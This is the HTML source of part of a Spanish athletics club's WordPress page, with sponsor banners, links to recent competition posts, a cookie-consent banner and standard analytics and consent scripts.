class="aligncenter size-large"><a
href=https://atletismosanadrian.org/escuela-de-atletismo-2/ target=_blank rel=" noreferrer noopener"><img
loading=lazy decoding=async width=400 height=114 src=https://atletismosanadrian.org/wp-content/uploads/2025/09/PESTANA-TEMPORADA-400x114.jpg alt class=wp-image-7058 srcset="https://atletismosanadrian.org/wp-content/uploads/2025/09/PESTANA-TEMPORADA-400x114.jpg 400w, https://atletismosanadrian.org/wp-content/uploads/2025/09/PESTANA-TEMPORADA-250x71.jpg 250w, https://atletismosanadrian.org/wp-content/uploads/2025/09/PESTANA-TEMPORADA-768x219.jpg 768w, https://atletismosanadrian.org/wp-content/uploads/2025/09/PESTANA-TEMPORADA-1536x438.jpg 1536w, https://atletismosanadrian.org/wp-content/uploads/2025/09/PESTANA-TEMPORADA-2048x585.jpg 2048w" sizes="(max-width: 400px) 100vw, 400px"></a></figure></div></div><div
id=block-20 class="mg-widget widget_block widget_media_image"><div
class=wp-block-image><figure
class="aligncenter size-large"><a
href=https://www.circuitodecarreraspopulares.es/ target=_blank rel="CIRCUITO DE CARRERAS"><img
loading=lazy decoding=async width=400 height=77 src=https://atletismosanadrian.org/wp-content/uploads/2023/11/banner-horizontal-400x77.png alt class=wp-image-6014 srcset="https://atletismosanadrian.org/wp-content/uploads/2023/11/banner-horizontal-400x77.png 400w, https://atletismosanadrian.org/wp-content/uploads/2023/11/banner-horizontal-250x48.png 250w, https://atletismosanadrian.org/wp-content/uploads/2023/11/banner-horizontal-768x147.png 768w, https://atletismosanadrian.org/wp-content/uploads/2023/11/banner-horizontal.png 800w" sizes="(max-width: 400px) 100vw, 400px"></a></figure></div></div><div
id=block-3 class="mg-widget widget_block widget_media_image"><div
class=wp-block-image><figure
class="aligncenter size-thumbnail is-resized"><a
href=https://www.fnaf.es/ target=_blank rel=" noreferrer noopener"><img
loading=lazy decoding=async width=125 height=125 src=https://atletismosanadrian.org/wp-content/uploads/2022/10/LOGO-FEDERACION-NUEVO-125x125.jpg alt class=wp-image-4978 style=width:94px;height:94px></a></figure></div></div><div
id=block-2 class="mg-widget widget_block widget_media_image"><div
class=wp-block-image><figure
class="aligncenter size-full is-resized"><a
href=https://www.rfea.es/ ><img
loading=lazy decoding=async width=387 height=60 src=https://atletismosanadrian.org/wp-content/uploads/2016/07/rfea.bmp alt class=wp-image-134 style=width:290px;height:45px></a></figure></div></div><div
id=block-11 class="mg-widget widget_block"><div
class=wp-block-group><div
class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div
class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-1 wp-block-columns-is-layout-flex"><div
class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><p></p></div></div></div></div></div><div
id=block-15 class="mg-widget widget_block widget_text"><p></p></div><div
id=block-16 class="mg-widget widget_block widget_text"><p></p></div><div
id=block-18 class="mg-widget widget_block widget_text"><p></p></div></div></aside></aside></div></div></main><div
class="container-fluid mr-bot40 mg-posts-sec-inner"><div
class=missed-inner><div
class=row><div
class=col-md-12><div
class=mg-sec-title><h4>Ver de nuevo</h4></div></div><div
class="col-md-3 col-sm-6 pulse animated"><div
class="mg-blog-post-3 minh back-img"
style="background-image: url('https://atletismosanadrian.org/wp-content/uploads/2025/12/IMG-20251213-WA0003.jpg');" >
<a
class=link-div href=https://atletismosanadrian.org/2a-jornada-promocion-ribera-2/ ></a><div
class=mg-blog-inner><div
class=mg-blog-category>
<a
class="newsup-categories category-color-1" href=https://atletismosanadrian.org/category/competiciones/ alt="Ver todas las entradas en COMPETICIONES">
COMPETICIONES
</a></div><h4 class="title"> <a
href=https://atletismosanadrian.org/2a-jornada-promocion-ribera-2/ title="Permalink to: 2ª jornada PROMOCION RIBERA"> 2ª jornada PROMOCION RIBERA</a></h4><div
class=mg-blog-meta>
<span
class=mg-blog-date><i
class="fas fa-clock"></i>
<a
href=https://atletismosanadrian.org/2025/12/ >
Dic 17, 2025</a></span></div></div></div></div><div
class="col-md-3 col-sm-6 pulse animated"><div
class="mg-blog-post-3 minh back-img"
style="background-image: url('https://atletismosanadrian.org/wp-content/uploads/2025/12/20251130_113059-scaled.jpg');" >
<a
class=link-div href=https://atletismosanadrian.org/campeonato-navarro-cross-corto-y-master-3a-j-cross-jdn/ ></a><div
class=mg-blog-inner><div
class=mg-blog-category>
<a
class="newsup-categories category-color-1" href=https://atletismosanadrian.org/category/competiciones/ alt="Ver todas las entradas en COMPETICIONES">
COMPETICIONES
</a></div><h4 class="title"> <a
href=https://atletismosanadrian.org/campeonato-navarro-cross-corto-y-master-3a-j-cross-jdn/ title="Permalink to: CAMPEONATO NAVARRO CROSS CORTO Y MASTER-3ª J. CROSS JDN"> CAMPEONATO NAVARRO CROSS CORTO Y MASTER-3ª J. CROSS JDN</a></h4><div
class=mg-blog-meta>
<span
class=mg-blog-date><i
class="fas fa-clock"></i>
<a
href=https://atletismosanadrian.org/2025/12/ >
Dic 1, 2025</a></span></div></div></div></div><div
class="col-md-3 col-sm-6 pulse animated"><div
class="mg-blog-post-3 minh back-img"
style="background-image: url('https://atletismosanadrian.org/wp-content/uploads/2025/11/CARTEL-WEB.jpg');" >
<a
class=link-div href=https://atletismosanadrian.org/campeonato-navarro-cross-corto-y-master-3-jornada-jdn/ ></a><div
class=mg-blog-inner><div
class=mg-blog-category>
<a
class="newsup-categories category-color-1" href=https://atletismosanadrian.org/category/competiciones/ alt="Ver todas las entradas en COMPETICIONES">
COMPETICIONES
</a></div><h4 class="title"> <a
href=https://atletismosanadrian.org/campeonato-navarro-cross-corto-y-master-3-jornada-jdn/ title="Permalink to: CAMPEONATO NAVARRO CROSS CORTO y MASTER. 3 JORNADA JDN"> CAMPEONATO NAVARRO CROSS CORTO y MASTER. 3 JORNADA JDN</a></h4><div
class=mg-blog-meta>
<span
class=mg-blog-date><i
class="fas fa-clock"></i>
<a
href=https://atletismosanadrian.org/2025/11/ >
Nov 26, 2025</a></span></div></div></div></div><div
class="col-md-3 col-sm-6 pulse animated"><div
class="mg-blog-post-3 minh back-img"
style="background-image: url('https://atletismosanadrian.org/wp-content/uploads/2025/11/IMG-20251116-WA0035.jpg');" >
<a
class=link-div href=https://atletismosanadrian.org/xxviii-edicion-vuelta-al-plantio/ ></a><div
class=mg-blog-inner><div
class=mg-blog-category>
<a
class="newsup-categories category-color-1" href=https://atletismosanadrian.org/category/competiciones/ alt="Ver todas las entradas en COMPETICIONES">
COMPETICIONES
</a></div><h4 class="title"> <a
href=https://atletismosanadrian.org/xxviii-edicion-vuelta-al-plantio/ title="Permalink to: XVIII EDICION VUELTA AL PLANTIO"> XVIII EDICION VUELTA AL PLANTIO</a></h4><div
class=mg-blog-meta>
<span
class=mg-blog-date><i
class="fas fa-clock"></i>
<a
href=https://atletismosanadrian.org/2025/11/ >
Nov 26, 2025</a></span></div></div></div></div></div></div></div><footer
style="background-image:url('https://atletismosanadrian.org/wp-content/uploads/2016/08/cropped-PA190447-scaled.jpg');"><div
class=overlay style="background-color: ;"><div
class=mg-footer-bottom-area><div
class=container-fluid><div
class="row align-items-center"><div
class=col-md-6>
<a
href=https://atletismosanadrian.org/ class=navbar-brand rel=home><img
width=821 height=581 src=https://atletismosanadrian.org/wp-content/uploads/2022/12/cropped-anagrama-club-ultimo.png class=custom-logo alt="Club Atletismo San Adrián" decoding=async srcset="https://atletismosanadrian.org/wp-content/uploads/2022/12/cropped-anagrama-club-ultimo.png 821w, https://atletismosanadrian.org/wp-content/uploads/2022/12/cropped-anagrama-club-ultimo-250x177.png 250w, https://atletismosanadrian.org/wp-content/uploads/2022/12/cropped-anagrama-club-ultimo-400x283.png 400w, https://atletismosanadrian.org/wp-content/uploads/2022/12/cropped-anagrama-club-ultimo-768x543.png 768w" sizes="(max-width: 821px) 100vw, 821px"></a></div><div
class="col-md-6 text-right text-xs"><ul
class=mg-social></ul></div></div></div></div><div
class=mg-footer-copyright><div
class=container-fluid><div
class=row><div
class="col-md-6 text-xs"><p>
<a
href=https://es.wordpress.org/ >
Funciona gracias a WordPress	</a>
<span
class=sep> | </span>
Tema: Newsup de <a
href=https://themeansar.com/ rel=designer>Themeansar</a></p></div><div
class="col-md-6 text-right text-xs"><ul
id=menu-pie-de-pagina class=info-right><li
id=menu-item-5265 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5265"><a
class=nav-link title="CLUB ATLETISMO DE SAN ADRIAN CIF G31957715" href=#>CLUB ATLETISMO DE SAN ADRIAN CIF G31957715</a></li>
<li
id=menu-item-5222 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5222"><a
class=nav-link title=Inicio href=https://atletismosanadrian.org>Inicio</a></li></ul></div></div></div></div></div></footer></div></div>
<a
href=# class="ta_upscr bounceInup animated"><i
class="fas fa-angle-up"></i></a> <script>var cffajaxurl="https://atletismosanadrian.org/wp-admin/admin-ajax.php";var cfflinkhashtags="true";</script> <div
id=cmplz-cookiebanner-container><div
class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal=true data-nosnippet=true role=dialog aria-live=polite aria-labelledby=cmplz-header-1-optin aria-describedby=cmplz-message-1-optin><div
class=cmplz-header><div
class=cmplz-logo></div><div
class=cmplz-title id=cmplz-header-1-optin>Gestionar el consentimiento de las cookies</div><div
class=cmplz-close tabindex=0 role=button aria-label="Cerrar ventana">
<svg
aria-hidden=true focusable=false data-prefix=fas data-icon=times class="svg-inline--fa fa-times fa-w-11" role=img xmlns=http://www.w3.org/2000/svg viewBox="0 0 352 512"><path
fill=currentColor d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg></div></div><div
class="cmplz-divider cmplz-divider-header"></div><div
class=cmplz-body><div
class=cmplz-message id=cmplz-message-1-optin>Para ofrecer las mejores experiencias, utilizamos tecnologías como las cookies para almacenar y/o acceder a la información del dispositivo. El consentimiento de estas tecnologías nos permitirá procesar datos como el comportamiento de navegación o las identificaciones únicas en este sitio. No consentir o retirar el consentimiento, puede afectar negativamente a ciertas características y funciones.</div><div
class=cmplz-categories>
<details
class="cmplz-category cmplz-functional" >
<summary>
<span
class=cmplz-category-header>
<span
class=cmplz-category-title>Funcional</span>
<span
class=cmplz-always-active>
<span
class=cmplz-banner-checkbox>
<input
type=checkbox
id=cmplz-functional-optin
data-category=cmplz_functional
class="cmplz-consent-checkbox cmplz-functional"
size=40
value=1>
<label
class=cmplz-label for=cmplz-functional-optin tabindex=0><span
class=screen-reader-text>Funcional</span></label>
</span>
Siempre activo	</span>
<span
class="cmplz-icon cmplz-open">
<svg
xmlns=http://www.w3.org/2000/svg viewBox="0 0 448 512"  height=18 ><path
d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
</span>
</span>
</summary><div
class=cmplz-description>
<span
class=cmplz-description-functional>El almacenamiento o acceso técnico es estrictamente necesario para el propósito legítimo de permitir el uso de un servicio específico explícitamente solicitado por el abonado o usuario, o con el único propósito de llevar a cabo la transmisión de una comunicación a través de una red de comunicaciones electrónicas.</span></div>
</details><details
class="cmplz-category cmplz-preferences" >
<summary>
<span
class=cmplz-category-header>
<span
class=cmplz-category-title>Preferencias</span>
<span
class=cmplz-banner-checkbox>
<input
type=checkbox
id=cmplz-preferences-optin
data-category=cmplz_preferences
class="cmplz-consent-checkbox cmplz-preferences"
size=40
value=1>
<label
class=cmplz-label for=cmplz-preferences-optin tabindex=0><span
class=screen-reader-text>Preferencias</span></label>
</span>
<span
class="cmplz-icon cmplz-open">
<svg
xmlns=http://www.w3.org/2000/svg viewBox="0 0 448 512"  height=18 ><path
d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
</span>
</span>
</summary><div
class=cmplz-description>
<span
class=cmplz-description-preferences>El almacenamiento o acceso técnico es necesario para la finalidad legítima de almacenar preferencias no solicitadas por el abonado o usuario.</span></div>
</details><details
class="cmplz-category cmplz-statistics" >
<summary>
<span
class=cmplz-category-header>
<span
class=cmplz-category-title>Estadísticas</span>
<span
class=cmplz-banner-checkbox>
<input
type=checkbox
id=cmplz-statistics-optin
data-category=cmplz_statistics
class="cmplz-consent-checkbox cmplz-statistics"
size=40
value=1>
<label
class=cmplz-label for=cmplz-statistics-optin tabindex=0><span
class=screen-reader-text>Estadísticas</span></label>
</span>
<span
class="cmplz-icon cmplz-open">
<svg
xmlns=http://www.w3.org/2000/svg viewBox="0 0 448 512"  height=18 ><path
d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
</span>
</span>
</summary><div
class=cmplz-description>
<span
class=cmplz-description-statistics>El almacenamiento o acceso técnico que es utilizado exclusivamente con fines estadísticos.</span>
<span
class=cmplz-description-statistics-anonymous>El almacenamiento o acceso técnico que se utiliza exclusivamente con fines estadísticos anónimos. Sin un requerimiento, el cumplimiento voluntario por parte de tu Proveedor de servicios de Internet, o los registros adicionales de un tercero, la información almacenada o recuperada sólo para este propósito no se puede utilizar para identificarte.</span></div>
</details>
<details
class="cmplz-category cmplz-marketing" >
<summary>
<span
class=cmplz-category-header>
<span
class=cmplz-category-title>Marketing</span>
<span
class=cmplz-banner-checkbox>
<input
type=checkbox
id=cmplz-marketing-optin
data-category=cmplz_marketing
class="cmplz-consent-checkbox cmplz-marketing"
size=40
value=1>
<label
class=cmplz-label for=cmplz-marketing-optin tabindex=0><span
class=screen-reader-text>Marketing</span></label>
</span>
<span
class="cmplz-icon cmplz-open">
<svg
xmlns=http://www.w3.org/2000/svg viewBox="0 0 448 512"  height=18 ><path
d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
</span>
</span>
</summary><div
class=cmplz-description>
<span
class=cmplz-description-marketing>El almacenamiento o acceso técnico es necesario para crear perfiles de usuario para enviar publicidad, o para rastrear al usuario en una web o en varias web con fines de marketing similares.</span></div>
</details></div></div><div
class="cmplz-links cmplz-information">
<a
class="cmplz-link cmplz-manage-options cookie-statement" href=# data-relative_url=#cmplz-manage-consent-container>Administrar opciones</a>
<a
class="cmplz-link cmplz-manage-third-parties cookie-statement" href=# data-relative_url=#cmplz-cookies-overview>Gestionar los servicios</a>
<a
class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href=# data-relative_url=#cmplz-tcf-wrapper>Gestionar {vendor_count} proveedores</a>
<a
class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target=_blank rel="noopener noreferrer nofollow" href=https://cookiedatabase.org/tcf/purposes/ >Leer más sobre estos propósitos</a></div><div
class="cmplz-divider cmplz-footer"></div><div
class=cmplz-buttons>
<button
class="cmplz-btn cmplz-accept">Aceptar</button>
<button
class="cmplz-btn cmplz-deny">Denegar</button>
<button
class="cmplz-btn cmplz-view-preferences">Ver preferencias</button>
<button
class="cmplz-btn cmplz-save-preferences">Guardar preferencias</button>
<a
class="cmplz-btn cmplz-manage-options tcf cookie-statement" href=# data-relative_url=#cmplz-manage-consent-container>Ver preferencias</a></div><div
class="cmplz-links cmplz-documents">
<a
class="cmplz-link cookie-statement" href=# data-relative_url>{title}</a>
<a
class="cmplz-link privacy-statement" href=# data-relative_url>{title}</a>
<a
class="cmplz-link impressum" href=# data-relative_url>{title}</a></div></div></div><div
id=cmplz-manage-consent data-nosnippet=true><button
class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gestionar consentimiento</button></div> <script></script>  <script>var sbiajaxurl="https://atletismosanadrian.org/wp-admin/admin-ajax.php";</script> <style id=core-block-supports-inline-css>.wp-container-core-columns-is-layout-1.wp-container-core-columns-is-layout-1{flex-wrap:nowrap}</style> <script src=https://atletismosanadrian.org/wp-content/cache/minify/1a390.js></script> <script id=moment-js-after>moment.updateLocale('es_ES',{"months":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthsShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"weekdays":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"weekdaysShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"week":{"dow":1},"longDateFormat":{"LT":"H:i","LTS":null,"L":null,"LL":"d\/m\/Y","LLL":"j \\d\\e F \\d\\e Y H:i","LLLL":null}});</script> <script src=https://atletismosanadrian.org/wp-content/cache/minify/18ae7.js></script> <script id=cffscripts-js-extra>var cffOptions={"placeholder":"https:\/\/atletismosanadrian.org\/wp-content\/plugins\/custom-facebook-feed\/assets\/img\/placeholder.png"};</script> <script src=https://atletismosanadrian.org/wp-content/cache/minify/7f7b4.js></script> <script id=eael-general-js-extra>var localize={"ajaxurl":"https:\/\/atletismosanadrian.org\/wp-admin\/admin-ajax.php","nonce":"7e087e91a4","i18n":{"added":"A\u00f1adido","compare":"Comparar","loading":"Cargando..."},"eael_translate_text":{"required_text":"es un campo obligatorio","invalid_text":"No v\u00e1lido","billing_text":"Facturaci\u00f3n","shipping_text":"Env\u00edo","fg_mfp_counter_text":"de"},"page_permalink":"https:\/\/atletismosanadrian.org\/pista-2017-18\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};</script> <script src=https://atletismosanadrian.org/wp-content/cache/minify/db4e9.js></script> <script id=cmplz-cookiebanner-js-extra>/*<![CDATA[*/var complianz={"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"13","version":"7.1.0","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/atletismosanadrian.org\/wp-json\/complianz\/v1\/","locale":"lang=es&locale=es_ES","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"15","cookie_path":"\/","categories":{"statistics":"estad\u00edsticas","marketing":"m\u00e1rketing"},"tcf_active":"","placeholdertext":"Haz clic para aceptar cookies de marketing y permitir este contenido","css_file":"https:\/\/atletismosanadrian.org\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=13","page_links":{"eu":{"cookie-statement":{"title":"Pol\u00edtica de cookies ","url":"https:\/\/atletismosanadrian.org\/politica-de-cookies-ue\/"},"privacy-statement":{"title":"Pol\u00edtica de privacidad","url":"https:\/\/atletismosanadrian.org\/politica-de-privacidad\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Haz clic para aceptar cookies de marketing y permitir este contenido"};/*]]>*/</script> <script defer src=https://atletismosanadrian.org/wp-content/cache/minify/4407c.js></script> <script id=cmplz-cookiebanner-js-after>/*<![CDATA[*/if('undefined'!=typeof window.jQuery){jQuery(document).ready(function($){$(document).on('elementor/popup/show',()=>{let rev_cats=cmplz_categories.reverse();for(let key in rev_cats){if(rev_cats.hasOwnProperty(key)){let category=cmplz_categories[key];if(cmplz_has_consent(category)){document.querySelectorAll('[data-category="'+category+'"]').forEach(obj=>{cmplz_remove_placeholder(obj);});}}}
let services=cmplz_get_services_on_page();for(let key in services){if(services.hasOwnProperty(key)){let service=services[key].service;let category=services[key].category;if(cmplz_has_service_consent(service,category)){document.querySelectorAll('[data-service="'+service+'"]').forEach(obj=>{cmplz_remove_placeholder(obj);});}}}});});}
document.addEventListener("cmplz_enable_category",function(consentData){var category=consentData.detail.category;var services=consentData.detail.services;var blockedContentContainers=[];let selectorVideo='.cmplz-elementor-widget-video-playlist[data-category="'+category+'"],.elementor-widget-video[data-category="'+category+'"]';let selectorGeneric='[data-cmplz-elementor-href][data-category="'+category+'"]';for(var skey in services){if(services.hasOwnProperty(skey)){let service=skey;selectorVideo+=',.cmplz-elementor-widget-video-playlist[data-service="'+service+'"],.elementor-widget-video[data-service="'+service+'"]';selectorGeneric+=',[data-cmplz-elementor-href][data-service="'+service+'"]';}}
document.querySelectorAll(selectorVideo).forEach(obj=>{let elementService=obj.getAttribute('data-service');if(cmplz_is_service_denied(elementService)){return;}
if(obj.classList.contains('cmplz-elementor-activated'))return;obj.classList.add('cmplz-elementor-activated');if(obj.hasAttribute('data-cmplz_elementor_widget_type')){let attr=obj.getAttribute('data-cmplz_elementor_widget_type');obj.classList.removeAttribute('data-cmplz_elementor_widget_type');obj.classList.setAttribute('data-widget_type',attr);}
if(obj.classList.contains('cmplz-elementor-widget-video-playlist')){obj.classList.remove('cmplz-elementor-widget-video-playlist');obj.classList.add('elementor-widget-video-playlist');}
obj.setAttribute('data-settings',obj.getAttribute('data-cmplz-elementor-settings'));blockedContentContainers.push(obj);});document.querySelectorAll(selectorGeneric).forEach(obj=>{let elementService=obj.getAttribute('data-service');if(cmplz_is_service_denied(elementService)){return;}
if(obj.classList.contains('cmplz-elementor-activated'))return;if(obj.classList.contains('cmplz-fb-video')){obj.classList.remove('cmplz-fb-video');obj.classList.add('fb-video');}
obj.classList.add('cmplz-elementor-activated');obj.setAttribute('data-href',obj.getAttribute('data-cmplz-elementor-href'));blockedContentContainers.push(obj.closest('.elementor-widget'));});for(var key in blockedContentContainers){if(blockedContentContainers.hasOwnProperty(key)&&blockedContentContainers[key]!==undefined){let blockedContentContainer=blockedContentContainers[key];if(elementorFrontend.elementsHandler){elementorFrontend.elementsHandler.runReadyTrigger(blockedContentContainer)}
var cssIndex=blockedContentContainer.getAttribute('data-placeholder_class_index');blockedContentContainer.classList.remove('cmplz-blocked-content-container');blockedContentContainer.classList.remove('cmplz-placeholder-'+cssIndex);}}});/*]]>*/</script> <script src=https://atletismosanadrian.org/wp-content/cache/minify/0209f.js></script> <script>/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);</script>  <script data-service=google-analytics data-category=statistics data-cmplz-src="//www.googletagmanager.com/gtag/js?id=G-E63FZY2731"  data-cfasync=false data-wpfc-render=false type=text/plain async></script> <script data-service=google-analytics data-category=statistics data-cfasync=false data-wpfc-render=false type=text/plain>var mi_version='8.28.0';var mi_track_user=true;var mi_no_track_reason='';var MonsterInsightsDefaultLocations={"page_location":"https:\/\/atletismosanadrian.org\/pista-2017-18\/"};if(typeof MonsterInsightsPrivacyGuardFilter==='function'){var MonsterInsightsLocations=(typeof MonsterInsightsExcludeQuery==='object')?MonsterInsightsPrivacyGuardFilter(MonsterInsightsExcludeQuery):MonsterInsightsPrivacyGuardFilter(MonsterInsightsDefaultLocations);}else{var MonsterInsightsLocations=(typeof MonsterInsightsExcludeQuery==='object')?MonsterInsightsExcludeQuery:MonsterInsightsDefaultLocations;}
var disableStrs=['ga-disable-G-E63FZY2731',];function __gtagTrackerIsOptedOut(){for(var index=0;index<disableStrs.length;index++){if(document.cookie.indexOf(disableStrs[index]+'=true')>-1){return true;}}
return false;}
if(__gtagTrackerIsOptedOut()){for(var index=0;index<disableStrs.length;index++){window[disableStrs[index]]=true;}}
function __gtagTrackerOptout(){for(var index=0;index<disableStrs.length;index++){document.cookie=disableStrs[index]+'=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';window[disableStrs[index]]=true;}}
if('undefined'===typeof gaOptout){function gaOptout(){__gtagTrackerOptout();}}
window.dataLayer=window.dataLayer||[];window.MonsterInsightsDualTracker={helpers:{},trackers:{},};if(mi_track_user){function __gtagDataLayer(){dataLayer.push(arguments);}
function __gtagTracker(type,name,parameters){if(!parameters){parameters={};}
if(parameters.send_to){__gtagDataLayer.apply(null,arguments);return;}
if(type==='event'){parameters.send_to=monsterinsights_frontend.v4_id;var hookName=name;if(typeof parameters['event_category']!=='undefined'){hookName=parameters['event_category']+':'+name;}
if(typeof MonsterInsightsDualTracker.trackers[hookName]!=='undefined'){MonsterInsightsDualTracker.trackers[hookName](parameters);}else{__gtagDataLayer('event',name,parameters);}}else{__gtagDataLayer.apply(null,arguments);}}
__gtagTracker('js',new Date());__gtagTracker('set',{'developer_id.dZGIzZG':true,});if(MonsterInsightsLocations.page_location){__gtagTracker('set',MonsterInsightsLocations);}
__gtagTracker('config','G-E63FZY2731',{"forceSSL":"true","anonymize_ip":"true","link_attribution":"true"});window.gtag=__gtagTracker;(function(){var noopfn=function(){return null;};var newtracker=function(){return new Tracker();};var Tracker=function(){return null;};var p=Tracker.prototype;p.get=noopfn;p.set=noopfn;p.send=function(){var args=Array.prototype.slice.call(arguments);args.unshift('send');__gaTracker.apply(null,args);};var __gaTracker=function(){var len=arguments.length;if(len===0){return;}
var f=arguments[len-1];if(typeof f!=='object'||f===null||typeof f.hitCallback!=='function'){if('send'===arguments[0]){var hitConverted,hitObject=false,action;if('event'===arguments[1]){if('undefined'!==typeof arguments[3]){hitObject={'eventAction':arguments[3],'eventCategory':arguments[2],'eventLabel':arguments[4],'value':arguments[5]?arguments[5]:1,}}}
if('pageview'===arguments[1]){if('undefined'!==typeof arguments[2]){hitObject={'eventAction':'page_view','page_path':arguments[2],}}}
if(typeof arguments[2]==='object'){hitObject=arguments[2];}
if(typeof arguments[5]==='object'){Object.assign(hitObject,arguments[5]);}
if('undefined'!==typeof arguments[1].hitType){hitObject=arguments[1];if('pageview'===hitObject.hitType){hitObject.eventAction='page_view';}}
if(hitObject){action='timing'===arguments[1].hitType?'timing_complete':hitObject.eventAction;hitConverted=mapArgs(hitObject);__gtagTracker('event',action,hitConverted);}}
return;}
function mapArgs(args){var arg,hit={};var gaMap={'eventCategory':'event_category','eventAction':'event_action','eventLabel':'event_label','eventValue':'event_value','nonInteraction':'non_interaction','timingCategory':'event_category','timingVar':'name','timingValue':'value','timingLabel':'event_label','page':'page_path','location':'page_location','title':'page_title','referrer':'page_referrer',};for(arg in args){if(!(!args.hasOwnProperty(arg)||!gaMap.hasOwnProperty(arg))){hit[gaMap[arg]]=args[arg];}else{hit[arg]=args[arg];}}
return hit;}
try{f.hitCallback();}catch(ex){}};__gaTracker.create=newtracker;__gaTracker.getByName=newtracker;__gaTracker.getAll=function(){return[];};__gaTracker.remove=noopfn;__gaTracker.loaded=true;window['__gaTracker']=__gaTracker;})();}else{console.log("");(function(){function __gtagTracker(){return null;}
window['__gtagTracker']=__gtagTracker;window['gtag']=__gtagTracker;})();}</script> </body></html>